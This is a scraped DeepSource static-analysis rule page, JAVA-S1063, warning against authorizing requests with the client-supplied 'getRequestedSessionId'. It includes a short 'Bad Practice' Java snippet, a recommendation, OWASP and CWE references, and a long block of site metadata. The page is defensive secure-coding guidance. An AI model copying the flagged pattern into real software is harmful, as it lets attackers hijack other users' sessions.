</span></span><span class="line" line="4"><span style="--shiki-default:#6F42C1">    doAuthorizedTask</span><span style="--shiki-default:#24292E">(sessionID);
</span></span><span class="line" line="5"><span emptylineplaceholder="true">
</span></span><span class="line" line="6"><span style="--shiki-default:#6A737D">    // ...rest of the code
</span></span><span class="line" line="7"><span style="--shiki-default:#24292E">}
</span></span></code><!--]--></pre><h3 id="recommended"><a href="#recommended"><!--[-->Recommended<!--]--></a></h3><p><!--[-->Do not use user supplied session IDs for authorization purposes. Store it in the server or a database and query it as
required.<!--]--></p><h2 id="references"><a href="#references"><!--[-->References<!--]--></a></h2><ul><!--[--><li><!--[-->OWASP Top Ten (2021) - <a href="https://owasp.org/Top10/A04_2021-Insecure_Design/" rel="nofollow"><!--[-->Category A04<!--]--></a> - Insecure Design<!--]--></li><li><!--[-->OWASP Top Ten (2021) - <a href="https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/" rel="nofollow"><!--[-->Category A07<!--]--></a> - Identification and Authentication Failures<!--]--></li><li><!--[--><a href="https://cwe.mitre.org/data/definitions/807" rel="nofollow"><!--[-->CWE-807<!--]--></a> - Reliance on Untrusted Inputs in a Security Decision<!--]--></li><li><!--[--><a href="https://cwe.mitre.org/data/definitions/287.html" rel="nofollow"><!--[-->CWE-287<!--]--></a> - Improper Authentication<!--]--></li><!--]--></ul><style>html .default .shiki span {color: var(--shiki-default);background: var(--shiki-default-bg);font-style: var(--shiki-default-font-style);font-weight: var(--shiki-default-font-weight);text-decoration: var(--shiki-default-text-decoration);}html .shiki span {color: var(--shiki-default);background: var(--shiki-default-bg);font-style: var(--shiki-default-font-style);font-weight: var(--shiki-default-font-weight);text-decoration: var(--shiki-default-text-decoration);}</style></div><!--]--></div><!--]--></div><!--]--></div></div></div></section><footer class="bg-juniper-12" aria-labelledby="footer-heading"><h2 id="footer-heading" class="sr-only">Footer</h2><div class="mx-auto max-w-7xl px-6 pb-8 pt-16 lg:px-8 relative"><div class="w-32 h-32 absolute right-0 -top-16" data-v-53cab5eb><svg viewBox="0 0 100 100" class="absolute inset-0 w-full h-full rotating-circle" data-v-53cab5eb><defs data-v-53cab5eb><path id="circle" d="M 50,50 m -37,0 a 37,37 0 1,1 74,0 a 37,37 0 1,1 -74,0" data-v-53cab5eb></path></defs><text class="rotating-text" textLength="230" data-v-53cab5eb><textPath href="#circle" startOffset="0" class="text-stroke" data-v-53cab5eb> SOC 2 TYPE II CERTIFIED • SOC 2 TYPE II CERTIFIED • </textPath></text><text class="rotating-text" textLength="230" data-v-53cab5eb><textPath href="#circle" startOffset="0" class="text-main" data-v-53cab5eb> SOC 2 TYPE II CERTIFIED • SOC 2 TYPE II CERTIFIED • </textPath></text></svg><div class="absolute inset-0 flex items-center justify-center" data-v-53cab5eb><a href="https://trust.deepsource.com" rel="noopener noreferrer" title="Open Trust Center" class="w-24 h-24 rounded-full flex items-center justify-center" data-v-53cab5eb><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="SOC 2 Type II Badge" data-nuxt-img srcset="/_vercel/image?url=%2Fimg%2Fsoc2-badge.svg&amp;w=1536&amp;q=100 1x, /_vercel/image?url=%2Fimg%2Fsoc2-badge.svg&amp;w=1536&amp;q=100 2x" class="w-20 h-20 -rotate-12 hover:rotate-0 transform transition-transform duration-200 ease-in-out" src="/_vercel/image?url=%2Fimg%2Fsoc2-badge.svg&amp;w=1536&amp;q=100" data-v-53cab5eb></a></div></div><div class="grid md:grid-cols-4"><div class="space-y-8"><img class="h-7" src="/_nuxt/logo-wordmark-white.BjgYyizK.svg" alt="DeepSource"></div><div class="sm:mt-16 gap-8 col-span-3 xl:mt-0 tracking-tight"><div class="md:grid md:grid-cols-4 md:gap-8"><!--[--><div class="mt-12 md:mt-0"><h3 class="font-semibold leading-6 text-juniper-1">Product</h3><ul role="list" class="mt-4 space-y-4"><!--[--><!--[--><li><a href="/platform/sast" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">SAST</a><!----></li><!--]--><!--[--><li><a href="/platform/sca" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">SCA</a><!----></li><!--]--><!--[--><li><a href="/platform/code-quality" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Code Quality</a><!----></li><!--]--><!--[--><li><a href="/platform/iac-security" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">IaC Security</a><!----></li><!--]--><!--[--><li><a href="/platform/code-coverage" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Code Coverage</a><!----></li><!--]--><!--[--><li><a href="/platform/ai" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Autofix™ AI</a><!----></li><!--]--><!--[--><li><a href="/pricing" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Pricing</a><!----></li><!--]--><!--[--><li><a href="/directory" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Directory</a><!----></li><!--]--><!--[--><li><a href="https://autofix.bot" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Autofix Bot</a><!----></li><!--]--><!--[--><li class="pt-4"><h4 class="font-semibold text-juniper-3 mb-3">Open Source</h4><ul class="space-y-4"><!--[--><li><a href="https://globstar.dev" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Globstar</a></li><!--]--></ul></li><!--]--><!--]--></ul></div><div class="mt-12 md:mt-0"><h3 class="font-semibold leading-6 text-juniper-1">Resources</h3><ul role="list" class="mt-4 space-y-4"><!--[--><!--[--><li><a href="https://docs.deepsource.com" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Documentation</a><!----></li><!--]--><!--[--><li><a href="/blog" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Blog</a><!----></li><!--]--><!--[--><li><a href="/changelog" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Changelog</a><!----></li><!--]--><!--[--><li><a href="/customers" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Customers</a><!----></li><!--]--><!--[--><li><a href="/glossary" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Glossary</a><!----></li><!--]--><!--[--><li><a href="/product-demo" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Product Demo</a><!----></li><!--]--><!--[--><li><a href="/legal/terms" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Terms of Service</a><!----></li><!--]--><!--[--><li><a href="/legal/privacy" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Privacy Policy</a><!----></li><!--]--><!--[--><li><a href="/legal/acceptable-use" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Acceptable Use Policy</a><!----></li><!--]--><!--[--><li><a href="/legal/pilot-evaluation" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Pilot Evaluation Agreement</a><!----></li><!--]--><!--]--></ul></div><div class="mt-12 md:mt-0"><h3 class="font-semibold leading-6 text-juniper-1">Compare</h3><ul role="list" class="mt-4 space-y-4"><!--[--><!--[--><li><a href="/sonarqube-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. SonarQube</a><!----></li><!--]--><!--[--><li><a href="/checkmarx-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Checkmarx</a><!----></li><!--]--><!--[--><li><a href="/veracode-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Veracode</a><!----></li><!--]--><!--[--><li><a href="/snyk-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Snyk</a><!----></li><!--]--><!--[--><li><a href="/semgrep-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Semgrep</a><!----></li><!--]--><!--[--><li><a href="/codeclimate-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Code Climate</a><!----></li><!--]--><!--[--><li><a href="/codacy-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Codacy</a><!----></li><!--]--><!--]--></ul></div><div class="mt-12 md:mt-0"><h3 class="font-semibold leading-6 text-juniper-1">Company</h3><ul role="list" class="mt-4 space-y-4"><!--[--><!--[--><li><a href="https://deepsourcestatus.com" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">System Status</a><!----></li><!--]--><!--[--><li><a href="/about" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">About</a><!----></li><!--]--><!--[--><li><a href="/contact/sales" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Contact Sales</a><!----></li><!--]--><!--[--><li><a href="https://discuss.deepsource.com" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Community</a><!----></li><!--]--><!--[--><li><a href="https://trust.deepsource.com" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Trust Center</a><!----></li><!--]--><!--[--><li><a href="/jobs" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Careers</a><!----></li><!--]--><!--]--></ul></div><!--]--></div></div></div><div class="mt-16 border-t border-dashed border-juniper-11/50 pt-8 flex flex-col items-center space-y-4 sm:space-y-0 sm:flex-row"><p class="text-sm font-medium tracking-tight leading-5 text-juniper-10 flex-grow"> © 2025 DeepSource Corp. All rights reserved. </p><div class="flex space-x-6"><!--[--><a href="https://x.com/deepsourcehq" class="text-juniper-11 hover:text-juniper-7"><span class="sr-only">X</span><svg fill="currentColor" viewBox="0 0 24 24" class="h-6" aria-hidden="true"><path d="M13.6823 10.6218L20.2391 3H18.6854L12.9921 9.61788L8.44486 3H3.2002L10.0765 13.0074L3.2002 21H4.75404L10.7663 14.0113L15.5685 21H20.8131L13.6819 10.6218H13.6823ZM11.5541 13.0956L10.8574 12.0991L5.31391 4.16971H7.70053L12.1742 10.5689L12.8709 11.5655L18.6861 19.8835H16.2995L11.5541 13.096V13.0956Z"></path></svg></a><a href="https://github.com/marketplace/deepsource-io" class="text-juniper-11 hover:text-juniper-7"><span class="sr-only">GitHub</span><svg fill="currentColor" viewBox="0 0 24 24" class="h-6" aria-hidden="true"><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z" clip-rule="evenodd"></path></svg></a><a href="https://www.youtube.com/@deepsourcehq" class="text-juniper-11 hover:text-juniper-7"><span class="sr-only">YouTube</span><svg fill="currentColor" viewBox="0 0 24 24" class="h-6" aria-hidden="true"><path fill-rule="evenodd" d="M19.812 5.418c.861.23 1.538.907 1.768 1.768C21.998 8.746 22 12 22 12s0 3.255-.418 4.814a2.504 2.504 0 0 1-1.768 1.768c-1.56.419-7.814.419-7.814.419s-6.255 0-7.814-.419a2.505 2.505 0 0 1-1.768-1.768C2 15.255 2 12 2 12s0-3.255.417-4.814a2.507 2.507 0 0 1 1.768-1.768C5.744 5 11.998 5 11.998 5s6.255 0 7.814.418ZM15.194 12 10 15V9l5.194 3Z" clip-rule="evenodd"></path></svg></a><!--]--></div></div></div></footer></main></div></div><div id="teleports"></div><script type="application/ld+json" data-nuxt-schema-org="true" data-hid="3437552">{"@context":"https://schema.org","@graph":[{"@id":"https://deepsource.com/#website","@type":"WebSite","description":"DeepSource is the only all-in-one platform for SAST, static analysis, SCA, and code coverage that is purpose-built for developers.","inLanguage":"en","name":"DeepSource","url":"https://deepsource.com","publisher":{"@id":"https://deepsource.com/#identity"}},{"@id":"https://deepsource.com/directory/java/issues/JAVA-S1063/#webpage","@type":"WebPage","description":"Learn about `getRequestSessionId` should not be used (JAVA-S1063) in Java.","name":"`getRequestSessionId` should not be used (JAVA-S1063) ・ Java","url":"https://deepsource.com/directory/java/issues/JAVA-S1063","about":{"@id":"https://deepsource.com/#identity"},"isPartOf":{"@id":"https://deepsource.com/#website"},"potentialAction":[{"@type":"ReadAction","target":["https://deepsource.com/directory/java/issues/JAVA-S1063"]}],"primaryImageOfPage":{"@id":"https://deepsource.com/#logo"}},{"@id":"https://deepsource.com/#identity","@type":"Organization","description":"All-in-one developer platform for SAST, static analysis, SCA, and code coverage.","name":"DeepSource","url":"https://deepsource.com","address":{"@type":"PostalAddress","streetAddress":"2261 Market St #4022","addressLocality":"San Francisco","addressRegion":"CA","postalCode":"94114","addressCountry":"US"},"sameAs":["https://x.com/deepsourcehq","https://twitter.com/deepsourcehq","https://linkedin.com/company/deepsourcelabs"]},{"@id":"https://deepsource.com/directory/java/issues/JAVA-S1063/#/schema/tech-article/6105527","@type":"TechArticle","about":"DeepSource Java Analyzer","articleSection":"SECURITY","description":"The session ID returned by `getRequestSessionId` isn't necessarily the one belonging to the current user.\n\n\u003C!--more-->\nAs per the [Oracle Java Docs](https://docs.oracle.com/javaee/6/api/javax/servlet/http/HttpServletRequest.html),\n`getRequestSessionId` returns the session ID that is specified by the client through cookies or URL parameters.\n\nSince the client has full control over the session ID returned from `getRequestedSessionId`, a malicious attacker\ncould easily gain unauthorized access to someone else's account if they supply an active session ID that belongs to\nsomeone else.\n\n### Bad Practice\n\n```java\npublic Response handleRequest(HttpServletRequest request) {\n    val sessionID = request.getRequestedSessionId();\n    // Do something that requires authorization using the sessionID.\n    doAuthorizedTask(sessionID);\n\n    // ...rest of the code\n}\n```\n\n### Recommended\n\nDo not use user supplied session IDs for authorization purposes. Store it in the server or a database and query it as\nrequired.\n\n## References\n\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- [CWE-807](https://cwe.mitre.org/data/definitions/807) - Reliance on Untrusted Inputs in a Security Decision\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication","headline":"`getRequestSessionId` should not be used (JAVA-S1063)","url":"https://deepsource.com/directory/java/issues/JAVA-S1063","publisher":{"@type":"Organization","name":"DeepSource"}},{"@id":"https://deepsource.com/#logo","@type":"ImageObject","caption":"DeepSource","contentUrl":"https://deepsource.com/logo-schema.png","inLanguage":"en","url":"https://deepsource.com/logo-schema.png"},{"@id":"https://deepsource.com/#organization","@type":"Organization","logo":"https://deepsource.com/logo-schema.png","name":"DeepSource","url":"https://deepsource.com","address":{"@type":"PostalAddress","streetAddress":"2261 Market St #4022","addressLocality":"San Francisco","addressRegion":"CA","postalCode":"94114","addressCountry":"US"},"sameAs":["https://x.com/deepsourcehq","https://twitter.com/deepsourcehq","https://linkedin.com/company/deepsourcelabs"]}]}</script>
<script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":2957,"once":2976,"_errors":2977,"serverRendered":64,"path":2980},["ShallowReactive",3],{"WBUT6Qsukr":4,"AmWWTmbCJJ":51,"xCEoFPywez":65,"5G73DzpzTp":581,"5ooJ8GuPuu":2683},{"id":5,"name":6,"shortcode":7,"logo":8,"type":9,"version":10,"exampleConfig":11,"numIssues":12,"issueDistribution":13,"order":48,"url":49,"documentationUrl":50},"QW5hbHl6ZXI6bGJyZ3Z6","Java","java","https://static.deepsource.com/analyzer_logos/java.svg?v=1757685676","CORE","v0.77.4","version = 1\n\n[[analyzers]]\nname = \"java\"\n\n  [analyzers.meta]\n  runtime_version = 11\n  skip_doc_coverage = [ \"nonpublic\" ]\n",413,[14,18,22,26,30,34,37,41,45],{"title":15,"category":16,"count":17},"Anti-pattern","ANTI_PATTERN",119,{"title":19,"category":20,"count":21},"Bug risk","BUG_RISK",183,{"title":23,"category":24,"count":25},"Coverage","COVERAGE",0,{"title":27,"category":28,"count":29},"Documentation","DOCUMENTATION",8,{"title":31,"category":32,"count":33},"Performance","PERFORMANCE",33,{"title":35,"category":36,"count":25},"Secrets","SECRETS",{"title":38,"category":39,"count":40},"Security","SECURITY",66,{"title":42,"category":43,"count":44},"Style","STYLE",4,{"title":46,"category":47,"count":25},"Type check","TYPECHECK",3,"/directory/java","https://docs.deepsource.com/docs/analyzers-java",{"shortcode":52,"title":53,"description":54,"category":39,"severity":55,"tags":56,"isRecommended":64},"JAVA-S1063","`getRequestSessionId` should not be used","The session ID returned by `getRequestSessionId` isn't necessarily the one belonging to the current user.\n\n\u003C!--more-->\nAs per the [Oracle Java Docs](https://docs.oracle.com/javaee/6/api/javax/servlet/http/HttpServletRequest.html),\n`getRequestSessionId` returns the session ID that is specified by the client through cookies or URL parameters.\n\nSince the client has full control over the session ID returned from `getRequestedSessionId`, a malicious attacker\ncould easily gain unauthorized access to someone else's account if they supply an active session ID that belongs to\nsomeone else.\n\n### Bad Practice\n\n```java\npublic Response handleRequest(HttpServletRequest request) {\n    val sessionID = request.getRequestedSessionId();\n    // Do something that requires authorization using the sessionID.\n    doAuthorizedTask(sessionID);\n\n    // ...rest of the code\n}\n```\n\n### Recommended\n\nDo not use user supplied session IDs for authorization purposes. Store it in the server or a database and query it as\nrequired.\n\n## References\n\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- [CWE-807](https://cwe.mitre.org/data/definitions/807) - Reliance on Untrusted Inputs in a Security Decision\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication","CRITICAL",[57,58,59,60,61,62,63],"a07","a04","security","cwe-287","sans-top-25","owasp-top-10","cwe-807",true,[66,89,110,133,157,179,202,226,237,259,281,302,324,348,372,396,417,435,457,477,498,519,540,562],{"id":67,"name":68,"shortcode":69,"logo":70,"type":9,"version":71,"exampleConfig":72,"numIssues":73,"issueDistribution":74,"url":87,"documentationUrl":88},"QW5hbHl6ZXI6bnpucnd6","Ansible","ansible","https://static.deepsource.com/analyzer_logos/ansible.svg?v=1718563766","v0.4.7","version = 1\n\n[[analyzers]]\nname = \"ansible\"\n",17,[75,77,79,80,81,83,84,85,86],{"title":15,"category":16,"count":76},5,{"title":19,"category":20,"count":78},10,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":82},1,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":82},{"title":46,"category":47,"count":25},"/directory/ansible","https://docs.deepsource.com/docs/analyzers-ansible",{"id":90,"name":91,"shortcode":92,"logo":93,"type":94,"version":95,"exampleConfig":96,"numIssues":97,"issueDistribution":98,"url":108,"documentationUrl":109},"QW5hbHl6ZXI6eGJheG16","AWS CloudFormation Linter","cfn-lint","/img/icon/language/aws-cfn.svg","COMMUNITY","0.83.0","version = 1\n\n[[analyzers]]\nname = \"cfn-lint\"\ntype = \"community\"\n",157,[99,100,101,102,103,104,105,106,107],{"title":15,"category":16,"count":97},{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/cfn-lint","https://docs.deepsource.com/docs/analyzers-cfn-lint",{"id":111,"name":112,"shortcode":113,"logo":114,"type":9,"version":115,"exampleConfig":116,"numIssues":117,"issueDistribution":118,"url":131,"documentationUrl":132},"QW5hbHl6ZXI6bHpxbG5i","C & C++","cxx","https://static.deepsource.com/analyzer_logos/cxx.svg?v=1749804801","v0.18.1","version = 1\n\n[[analyzers]]\nname = \"cxx\"\n",151,[119,121,123,124,125,127,128,129,130],{"title":15,"category":16,"count":120},36,{"title":19,"category":20,"count":122},86,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":126},11,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":78},{"title":42,"category":43,"count":29},{"title":46,"category":47,"count":25},"/directory/cxx","https://docs.deepsource.com/docs/analyzers-cxx",{"id":134,"name":135,"shortcode":136,"logo":137,"type":9,"version":138,"exampleConfig":139,"numIssues":140,"issueDistribution":141,"order":76,"url":155,"documentationUrl":156},"QW5hbHl6ZXI6cmJqeWF6","C#","csharp","https://static.deepsource.com/analyzer_logos/csharp.svg?v=1746683606","v0.50.2","version = 1\n\n[[analyzers]]\nname = \"csharp\"\n",304,[142,144,146,147,148,150,151,153,154],{"title":15,"category":16,"count":143},146,{"title":19,"category":20,"count":145},102,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":82},{"title":31,"category":32,"count":149},27,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":152},28,{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/csharp","https://docs.deepsource.com/docs/analyzers-csharp",{"id":158,"name":159,"shortcode":160,"logo":161,"type":94,"version":162,"exampleConfig":163,"numIssues":164,"issueDistribution":165,"url":177,"documentationUrl":178},"QW5hbHl6ZXI6bmJuYXd6","Dart Analyze","dart-analyze","https://static.deepsource.com/analyzer_logos/dart-analyze.svg?v=1760539005","3.2.0","version = 1\n\n[[analyzers]]\nname = \"dart-analyze\"\ntype = \"community\"\n",717,[166,168,170,171,172,173,174,175,176],{"title":15,"category":16,"count":167},174,{"title":19,"category":20,"count":169},543,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/dart-analyze","https://docs.deepsource.com/docs/analyzers-dart-analyze",{"id":180,"name":181,"shortcode":182,"logo":183,"type":9,"version":184,"exampleConfig":185,"numIssues":186,"issueDistribution":187,"url":200,"documentationUrl":201},"QW5hbHl6ZXI6eGR6bWF6","Docker","docker","https://static.deepsource.com/analyzer_logos/docker.svg?v=1719460937","v0.3.2","version = 1\n\n[[analyzers]]\nname = \"docker\"\n\n  [analyzers.meta]\n  dockerfile_paths = [\n    \"dev.dockerfile\",\n    \"prod.dockerfile\"\n  ]\n\n  trusted_registries = [\n    \"my-registry.com\",\n    \"docker.io\"\n  ]\n",85,[188,189,191,192,193,195,196,198,199],{"title":15,"category":16,"count":73},{"title":19,"category":20,"count":190},56,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":194},9,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":197},2,{"title":42,"category":43,"count":82},{"title":46,"category":47,"count":25},"/directory/docker","https://docs.deepsource.com/docs/analyzers-docker",{"id":203,"name":204,"shortcode":205,"logo":206,"type":9,"version":207,"exampleConfig":208,"numIssues":209,"issueDistribution":210,"order":44,"url":224,"documentationUrl":225},"QW5hbHl6ZXI6cmx6b2xi","Go","go","https://static.deepsource.com/analyzer_logos/go.svg?v=1763707292","v1.28.0","[[analyzers]]\n\nname = \"go\"\n\n  [analyzers.meta]\n  import_root = \"github.com/deepsourcelabs/webapp\"\n",394,[211,213,215,216,217,218,219,221,223],{"title":15,"category":16,"count":212},96,{"title":19,"category":20,"count":214},182,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":44},{"title":31,"category":32,"count":73},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":220},80,{"title":42,"category":43,"count":222},20,{"title":46,"category":47,"count":25},"/directory/go","https://docs.deepsource.com/docs/analyzers-go",{"id":5,"name":6,"shortcode":7,"logo":8,"type":9,"version":10,"exampleConfig":11,"numIssues":12,"issueDistribution":227,"order":48,"url":49,"documentationUrl":50},[228,229,230,231,232,233,234,235,236],{"title":15,"category":16,"count":17},{"title":19,"category":20,"count":21},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":29},{"title":31,"category":32,"count":33},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":40},{"title":42,"category":43,"count":44},{"title":46,"category":47,"count":25},{"id":238,"name":239,"shortcode":240,"logo":241,"type":9,"version":242,"exampleConfig":243,"numIssues":244,"issueDistribution":245,"order":197,"url":257,"documentationUrl":258},"QW5hbHl6ZXI6ZXJ6amFi","JavaScript","javascript","https://static.deepsource.com/analyzer_logos/javascript.svg?v=1743667898","v2.15.18","version = 1\n\n[[analyzers]]\nname = \"javascript\"\n\n  [analyzers.meta]\n  module_system = \"commonjs\"\n  environment = [\n    \"nodejs\",\n    \"browser\",\n    \"jest\",\n  ]\n\n  plugins = [\"react\"]\n  style_guide = \"airbnb\"\n  dialect = \"flow\"\n",659,[246,248,250,251,252,253,254,255,256],{"title":15,"category":16,"count":247},283,{"title":19,"category":20,"count":249},266,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":197},{"title":31,"category":32,"count":33},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":190},{"title":42,"category":43,"count":194},{"title":46,"category":47,"count":78},"/directory/javascript","https://docs.deepsource.com/docs/analyzers-javascript",{"id":260,"name":261,"shortcode":262,"logo":263,"type":9,"version":264,"exampleConfig":265,"numIssues":266,"issueDistribution":267,"url":279,"documentationUrl":280},"QW5hbHl6ZXI6cWJsdnhi","Kotlin","kotlin","https://static.deepsource.com/analyzer_logos/kotlin.svg?v=1745909268","v0.12.0","version = 1\n\n[[analyzers]]\nname = \"kotlin\"\n\n  [analyzers.meta]\n  language_version = \"1.8\"\n  runtime_version = \"17\"\n",81,[268,270,272,273,274,275,276,277,278],{"title":15,"category":16,"count":269},48,{"title":19,"category":20,"count":271},24,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":82},{"title":31,"category":32,"count":76},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":48},{"title":46,"category":47,"count":25},"/directory/kotlin","https://docs.deepsource.com/docs/analyzers-kotlin",{"id":282,"name":283,"shortcode":284,"logo":285,"type":94,"version":286,"exampleConfig":287,"numIssues":288,"issueDistribution":289,"url":300,"documentationUrl":301},"QW5hbHl6ZXI6cnpqdmF6","KubeLinter","kube-linter","/img/icon/language/kubernetes.svg","0.6.4","version = 1\n\n[[analyzers]]\nname = \"kube-linter\"\ntype = \"community\"\n",60,[290,292,293,294,295,296,297,298,299],{"title":15,"category":16,"count":291},59,{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":82},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/kube-linter","https://docs.deepsource.com/docs/analyzers-kube-linter",{"id":303,"name":304,"shortcode":305,"logo":306,"type":9,"version":307,"exampleConfig":308,"numIssues":309,"issueDistribution":310,"url":322,"documentationUrl":323},"QW5hbHl6ZXI6eXp5bHZi","PHP","php","https://static.deepsource.com/analyzer_logos/php.svg?v=1766129729","v0.31.3-alpha4","version = 1\n\ntest_patterns = [\n  \"tests/**\",\n  \"test_e2e/**\"\n]\nexclude_patterns = [\n  \"vendor/**\"\n]\n\n[[analyzers]]\nname = \"php\"\n\n  [analyzers.meta]\n  bootstrap_files = [\"config/bootstrap.php\"]\n",114,[311,313,315,316,317,318,319,320,321],{"title":15,"category":16,"count":312},14,{"title":19,"category":20,"count":314},77,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":48},{"title":31,"category":32,"count":197},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":312},{"title":42,"category":43,"count":197},{"title":46,"category":47,"count":197},"/directory/php","https://docs.deepsource.com/docs/analyzers-php",{"id":325,"name":326,"shortcode":327,"logo":328,"type":9,"version":329,"exampleConfig":330,"numIssues":331,"issueDistribution":332,"order":82,"url":346,"documentationUrl":347},"QW5hbHl6ZXI6bGtiZXZ6","Python","python","https://static.deepsource.com/analyzer_logos/python.svg?v=1760689526","v2.13.29","version = 1\n\n[[analyzers]]\nname = \"python\"\ndependency_file_paths = [\n  \"requirements/requirements_project.txt\"\n]\n\n  [analyzers.meta]\n  max_line_length = 100\n",577,[333,335,337,338,339,340,341,342,344],{"title":15,"category":16,"count":334},106,{"title":19,"category":20,"count":336},217,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":73},{"title":31,"category":32,"count":73},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":314},{"title":42,"category":43,"count":343},87,{"title":46,"category":47,"count":345},71,"/directory/python","https://docs.deepsource.com/docs/analyzers-python",{"id":349,"name":350,"shortcode":351,"logo":352,"type":9,"version":353,"exampleConfig":354,"numIssues":140,"issueDistribution":355,"url":370,"documentationUrl":371},"QW5hbHl6ZXI6a2R6Z296","Ruby","ruby","https://static.deepsource.com/analyzer_logos/ruby.svg?v=1725524024","v0.16.6","version = 1\n\n[[analyzers]]\n\nname = 